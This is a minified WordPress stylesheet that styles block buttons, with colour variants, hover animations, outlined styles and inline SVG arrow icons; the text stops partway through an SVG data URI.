.wp-block-buttons+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6),.wp-block-buttons+:where(.wp-block-columns,.wp-block-quote,.wp-block-image,.wp-block-pullquote),article .wp-block-buttons+:where(blockquote.wp-block-quote,p,ul,ol,h1,h2,h3,h4,h5,h6){-webkit-margin-before:var(--wp--style--block-gap);margin-block-start:var(--wp--style--block-gap);--wp--style--block-gap:20px}article>.wp-block-buttons{z-index:1;position:relative;width:calc(100% - 2*20px);max-width:1000px;margin-right:auto;margin-left:auto}@media (min-width:1060px){article>.wp-block-buttons{width:100%}}article>.wp-block-buttons.alignwide{width:calc(100% - 2*20px);max-width:1150px}article>.wp-block-buttons.alignfull{max-width:100%;width:100%;margin-left:0;margin-right:0}@media (max-width:767.5px){article>.wp-block-buttons{width:calc(100% - 2*20px + 10px);margin-left:20px;margin-right:-10px}}@media (max-width:767.5px){.wp-block-buttons{max-width:var(--content-max-width,calc(100vw - (2 * var(--base-margin))))!important}}@media (min-width:767.5px) and (max-width:1023px){.wp-block-buttons{max-width:var(--content-max-width,calc(100% - (2 * var(--base-margin))))!important}}.wp-block-buttons.aligncenter,.wp-block-buttons.is-content-justification-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.wp-block-buttons.alignright,.wp-block-buttons.is-content-justification-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}@media (max-width:767.5px){.wp-block-buttons.alignright,.wp-block-buttons.is-content-justification-right{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}.wp-block-buttons.is-vertical{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.wp-block-buttons.is-vertical .wp-block-button+.wp-block-button{margin-top:20px}.wp-block-buttons .wp-block-button{margin:0;line-height:1em;height:auto;overflow:hidden;text-overflow:ellipsis;z-index:inherit;min-width:-webkit-fit-content;min-width:-moz-fit-content;min-width:fit-content}@media (max-width:767.5px){.wp-block-buttons .wp-block-button{-ms-flex-preferred-size:auto;flex-basis:auto}}.wp-block-button:not([class*=is-style]) .wp-block-button__link,.wp-block-button[class*=solid] .wp-block-button__link{background-color:inherit}.wp-block-button:not([class*=is-style]) .wp-block-button__link:after,.wp-block-button:not([class*=is-style]) .wp-block-button__link:before,.wp-block-button[class*=solid] .wp-block-button__link:after,.wp-block-button[class*=solid] .wp-block-button__link:before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;left:0;right:0;top:0;bottom:0;border-radius:inherit}.wp-block-button:not([class*=is-style]) .wp-block-button__link:after,.wp-block-button[class*=solid] .wp-block-button__link:after{width:0px;-webkit-transition:all .3s ease;transition:all .3s ease;background:#222;mix-blend-mode:soft-light}.wp-block-button:not([class*=is-style]) .wp-block-button__link:hover:after,.wp-block-button[class*=solid] .wp-block-button__link:hover:after{width:100%}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-background:not([class*=background-color]):hover,.wp-block-button[class*=solid] .wp-block-button__link.has-background:not([class*=background-color]):hover{color:white!important}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color{background-color:transparent!important}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:before{background-color:white!important}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:hover,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:hover{color:white!important;-webkit-box-shadow:inset 0px 0px 0px 2px white;box-shadow:inset 0px 0px 0px 2px white}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-navy-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-navy-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-navy-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-navy-background-color:before{background-color:#26304b}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-navy-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-navy-color:after{background-color:#26304b}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-red-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-red-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-red-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-red-background-color:before{background-color:#e87262}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-red-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-red-color:after{background-color:#e87262}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-tan-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-tan-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-tan-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-tan-background-color:before{background-color:#cdb6a2}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-tan-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-tan-color:after{background-color:#cdb6a2}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-blue-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-blue-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-blue-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-blue-gray-background-color:before{background-color:#576070}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-blue-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-blue-gray-color:after{background-color:#576070}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-green-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-green-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-green-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-green-background-color:before{background-color:#7ab952}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-green-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-green-color:after{background-color:#7ab952}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-yellow-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-yellow-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-yellow-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-yellow-background-color:before{background-color:#ffb800}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-yellow-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-yellow-color:after{background-color:#ffb800}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-blue-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-blue-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-blue-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-blue-background-color:before{background-color:#4997d0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-blue-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-blue-color:after{background-color:#4997d0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-white-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-white-color:after{background-color:#FFF}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-light-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-light-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-light-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-light-gray-background-color:before{background-color:#f0f0f0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-light-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-light-gray-color:after{background-color:#f0f0f0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-medium-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-medium-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-medium-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-medium-gray-background-color:before{background-color:#b0b0b0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-medium-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-medium-gray-color:after{background-color:#b0b0b0}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-dark-gray-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-dark-gray-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-dark-gray-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-dark-gray-background-color:before{background-color:#808080}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-dark-gray-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-dark-gray-color:after{background-color:#808080}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-charcoal-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-charcoal-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-charcoal-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-charcoal-background-color:before{background-color:#404040}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-charcoal-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-charcoal-color:after{background-color:#404040}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-black-background-color,.wp-block-button[class*=solid] .wp-block-button__link.has-black-background-color{background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-black-background-color:before,.wp-block-button[class*=solid] .wp-block-button__link.has-black-background-color:before{background-color:#000}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color:after{mix-blend-mode:normal}.wp-block-button:not([class*=is-style]) .wp-block-button__link.has-white-background-color.has-black-color:after,.wp-block-button[class*=solid] .wp-block-button__link.has-white-background-color.has-black-color:after{background-color:#000}.wp-block-button:not([class*=is-style]) .wp-block-button__link:not(.has-background),.wp-block-button[class*=solid] .wp-block-button__link:not(.has-background){background-color:transparent}.wp-block-button:not([class*=is-style]) .wp-block-button__link:not(.has-background):before,.wp-block-button[class*=solid] .wp-block-button__link:not(.has-background):before{background-color:#e87262}.wp-block-button[class*=outlined] .wp-block-button__link,[class*=zxc-button-outlined]{background:transparent}.wp-block-button[class*=outlined] .wp-block-button__link:after,.wp-block-button[class*=outlined] .wp-block-button__link:before,[class*=zxc-button-outlined]:after,[class*=zxc-button-outlined]:before{content:"";display:block;position:absolute;z-index:-1;width:100%;height:100%;left:0;right:0;top:0;bottom:0;border-radius:inherit}.wp-block-button[class*=outlined] .wp-block-button__link:before,[class*=zxc-button-outlined]:before{background-color:transparent}.wp-block-button[class*=outlined] .wp-block-button__link:after,[class*=zxc-button-outlined]:after{width:0px;right:auto;-webkit-transition:all .3s ease;transition:all .3s ease}.wp-block-button[class*=outlined] .wp-block-button__link:hover,[class*=zxc-button-outlined]:hover{color:white!important}.wp-block-button[class*=outlined] .wp-block-button__link:hover:after,[class*=zxc-button-outlined]:hover:after{width:100%;opacity:1}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-color:hover,[class*=zxc-button-outlined].has-white-color:hover{color:#e87262!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-navy-color,[class*=zxc-button-outlined].has-navy-color{-webkit-box-shadow:inset 0px 0px 0px 2px #26304b;box-shadow:inset 0px 0px 0px 2px #26304b}.wp-block-button[class*=outlined] .wp-block-button__link.has-navy-color:after,[class*=zxc-button-outlined].has-navy-color:after{background-color:#26304b}.wp-block-button[class*=outlined] .wp-block-button__link.has-navy-background-color:before,[class*=zxc-button-outlined].has-navy-background-color:before{background-color:#26304b}.wp-block-button[class*=outlined] .wp-block-button__link.has-navy-background-color:hover,[class*=zxc-button-outlined].has-navy-background-color:hover{color:#26304b!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-red-color,[class*=zxc-button-outlined].has-red-color{-webkit-box-shadow:inset 0px 0px 0px 2px #e87262;box-shadow:inset 0px 0px 0px 2px #e87262}.wp-block-button[class*=outlined] .wp-block-button__link.has-red-color:after,[class*=zxc-button-outlined].has-red-color:after{background-color:#e87262}.wp-block-button[class*=outlined] .wp-block-button__link.has-red-background-color:before,[class*=zxc-button-outlined].has-red-background-color:before{background-color:#e87262}.wp-block-button[class*=outlined] .wp-block-button__link.has-red-background-color:hover,[class*=zxc-button-outlined].has-red-background-color:hover{color:#e87262!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-tan-color,[class*=zxc-button-outlined].has-tan-color{-webkit-box-shadow:inset 0px 0px 0px 2px #cdb6a2;box-shadow:inset 0px 0px 0px 2px #cdb6a2}.wp-block-button[class*=outlined] .wp-block-button__link.has-tan-color:after,[class*=zxc-button-outlined].has-tan-color:after{background-color:#cdb6a2}.wp-block-button[class*=outlined] .wp-block-button__link.has-tan-background-color:before,[class*=zxc-button-outlined].has-tan-background-color:before{background-color:#cdb6a2}.wp-block-button[class*=outlined] .wp-block-button__link.has-tan-background-color:hover,[class*=zxc-button-outlined].has-tan-background-color:hover{color:#cdb6a2!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-gray-color,[class*=zxc-button-outlined].has-blue-gray-color{-webkit-box-shadow:inset 0px 0px 0px 2px #576070;box-shadow:inset 0px 0px 0px 2px #576070}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-gray-color:after,[class*=zxc-button-outlined].has-blue-gray-color:after{background-color:#576070}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-gray-background-color:before,[class*=zxc-button-outlined].has-blue-gray-background-color:before{background-color:#576070}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-gray-background-color:hover,[class*=zxc-button-outlined].has-blue-gray-background-color:hover{color:#576070!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-green-color,[class*=zxc-button-outlined].has-green-color{-webkit-box-shadow:inset 0px 0px 0px 2px #7ab952;box-shadow:inset 0px 0px 0px 2px #7ab952}.wp-block-button[class*=outlined] .wp-block-button__link.has-green-color:after,[class*=zxc-button-outlined].has-green-color:after{background-color:#7ab952}.wp-block-button[class*=outlined] .wp-block-button__link.has-green-background-color:before,[class*=zxc-button-outlined].has-green-background-color:before{background-color:#7ab952}.wp-block-button[class*=outlined] .wp-block-button__link.has-green-background-color:hover,[class*=zxc-button-outlined].has-green-background-color:hover{color:#7ab952!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-yellow-color,[class*=zxc-button-outlined].has-yellow-color{-webkit-box-shadow:inset 0px 0px 0px 2px #ffb800;box-shadow:inset 0px 0px 0px 2px #ffb800}.wp-block-button[class*=outlined] .wp-block-button__link.has-yellow-color:after,[class*=zxc-button-outlined].has-yellow-color:after{background-color:#ffb800}.wp-block-button[class*=outlined] .wp-block-button__link.has-yellow-background-color:before,[class*=zxc-button-outlined].has-yellow-background-color:before{background-color:#ffb800}.wp-block-button[class*=outlined] .wp-block-button__link.has-yellow-background-color:hover,[class*=zxc-button-outlined].has-yellow-background-color:hover{color:#ffb800!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-color,[class*=zxc-button-outlined].has-blue-color{-webkit-box-shadow:inset 0px 0px 0px 2px #4997d0;box-shadow:inset 0px 0px 0px 2px #4997d0}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-color:after,[class*=zxc-button-outlined].has-blue-color:after{background-color:#4997d0}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-background-color:before,[class*=zxc-button-outlined].has-blue-background-color:before{background-color:#4997d0}.wp-block-button[class*=outlined] .wp-block-button__link.has-blue-background-color:hover,[class*=zxc-button-outlined].has-blue-background-color:hover{color:#4997d0!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-color,[class*=zxc-button-outlined].has-white-color{-webkit-box-shadow:inset 0px 0px 0px 2px #FFF;box-shadow:inset 0px 0px 0px 2px #FFF}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-color:after,[class*=zxc-button-outlined].has-white-color:after{background-color:#FFF}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-background-color:before,[class*=zxc-button-outlined].has-white-background-color:before{background-color:#FFF}.wp-block-button[class*=outlined] .wp-block-button__link.has-white-background-color:hover,[class*=zxc-button-outlined].has-white-background-color:hover{color:#FFF!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-color,[class*=zxc-button-outlined].has-light-gray-color{-webkit-box-shadow:inset 0px 0px 0px 2px #f0f0f0;box-shadow:inset 0px 0px 0px 2px #f0f0f0}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-color:after,[class*=zxc-button-outlined].has-light-gray-color:after{background-color:#f0f0f0}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-background-color:before,[class*=zxc-button-outlined].has-light-gray-background-color:before{background-color:#f0f0f0}.wp-block-button[class*=outlined] .wp-block-button__link.has-light-gray-background-color:hover,[class*=zxc-button-outlined].has-light-gray-background-color:hover{color:#f0f0f0!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-color,[class*=zxc-button-outlined].has-medium-gray-color{-webkit-box-shadow:inset 0px 0px 0px 2px #b0b0b0;box-shadow:inset 0px 0px 0px 2px #b0b0b0}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-color:after,[class*=zxc-button-outlined].has-medium-gray-color:after{background-color:#b0b0b0}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-background-color:before,[class*=zxc-button-outlined].has-medium-gray-background-color:before{background-color:#b0b0b0}.wp-block-button[class*=outlined] .wp-block-button__link.has-medium-gray-background-color:hover,[class*=zxc-button-outlined].has-medium-gray-background-color:hover{color:#b0b0b0!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-color,[class*=zxc-button-outlined].has-dark-gray-color{-webkit-box-shadow:inset 0px 0px 0px 2px #808080;box-shadow:inset 0px 0px 0px 2px #808080}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-color:after,[class*=zxc-button-outlined].has-dark-gray-color:after{background-color:#808080}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-background-color:before,[class*=zxc-button-outlined].has-dark-gray-background-color:before{background-color:#808080}.wp-block-button[class*=outlined] .wp-block-button__link.has-dark-gray-background-color:hover,[class*=zxc-button-outlined].has-dark-gray-background-color:hover{color:#808080!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-color,[class*=zxc-button-outlined].has-charcoal-color{-webkit-box-shadow:inset 0px 0px 0px 2px #404040;box-shadow:inset 0px 0px 0px 2px #404040}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-color:after,[class*=zxc-button-outlined].has-charcoal-color:after{background-color:#404040}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-background-color:before,[class*=zxc-button-outlined].has-charcoal-background-color:before{background-color:#404040}.wp-block-button[class*=outlined] .wp-block-button__link.has-charcoal-background-color:hover,[class*=zxc-button-outlined].has-charcoal-background-color:hover{color:#404040!important}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-color,[class*=zxc-button-outlined].has-black-color{-webkit-box-shadow:inset 0px 0px 0px 2px #000;box-shadow:inset 0px 0px 0px 2px #000}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-color:after,[class*=zxc-button-outlined].has-black-color:after{background-color:#000}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-background-color:before,[class*=zxc-button-outlined].has-black-background-color:before{background-color:#000}.wp-block-button[class*=outlined] .wp-block-button__link.has-black-background-color:hover,[class*=zxc-button-outlined].has-black-background-color:hover{color:#000!important}.wp-block-button[class*=outlined] .wp-block-button__link:not(.has-text-color),[class*=zxc-button-outlined]:not(.has-text-color){-webkit-box-shadow:inset 0px 0px 0px 2px #e87262;box-shadow:inset 0px 0px 0px 2px #e87262;color:#e87262}.wp-block-button[class*=outlined] .wp-block-button__link:not(.has-text-color):after,[class*=zxc-button-outlined]:not(.has-text-color):after{background-color:#e87262}@-webkit-keyframes arrow-bounce{0%{background-position:50% 50%}25%{background-position:85% 50%}50%{background-position:50% 50%}75%{background-position:65% 50%}to{background-position:50% 50%}}@keyframes arrow-bounce{0%{background-position:50% 50%}25%{background-position:85% 50%}50%{background-position:50% 50%}75%{background-position:65% 50%}to{background-position:50% 50%}}.wp-block-button[class*=arrow] .wp-block-button__link{padding-right:55px}.wp-block-button[class*=arrow] .wp-block-button__link .arrow{display:block;position:absolute;right:15px;width:40px;height:100%;top:0;bottom:0;background-size:19px 19px;background-position:50% 50%;background-repeat:no-repeat;border-top-right-radius:inherit;border-bottom-right-radius:inherit;-webkit-transition:all .3s ease;transition:all .3s ease}.wp-block-button[class*=arrow] .wp-block-button__link:after{width:100%;opacity:0}.wp-block-button[class*=arrow] .wp-block-button__link.has-navy-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%2326304B" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-red-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23E87262" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-tan-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23CDB6A2" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-blue-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23576070" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-green-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%237AB952" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-yellow-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFB800" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-blue-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%234997D0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-white-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23FFFFFF" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-light-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23F0F0F0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-medium-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23B0B0B0" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-dark-gray-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23808080" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-charcoal-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23404040" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-black-color .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="%23000000" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link:hover:not(.block-editor-rich-text__editable):after{opacity:1}.wp-block-button[class*=arrow] .wp-block-button__link:hover:not(.block-editor-rich-text__editable) .arrow{-webkit-animation-name:arrow-bounce;animation-name:arrow-bounce;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-iteration-count:1;animation-iteration-count:1;background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 27 27" style="enable-background:new 0 0 27 27;" xml:space="preserve"><path fill="white" d="M0,15.2h17.2V22l9.8-8.5L17.2,5v6.8H0V15.2z"/></svg>')}.wp-block-button[class*=arrow] .wp-block-button__link.has-white-background-color:hover{-webkit-box-shadow:none;box-shadow:none}.wp-block-button[class*=arrow-1-outlined] .wp-block-button__link.has-white-color:hover .arrow{background-image:url('data:image/svg+xml;utf8,<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" 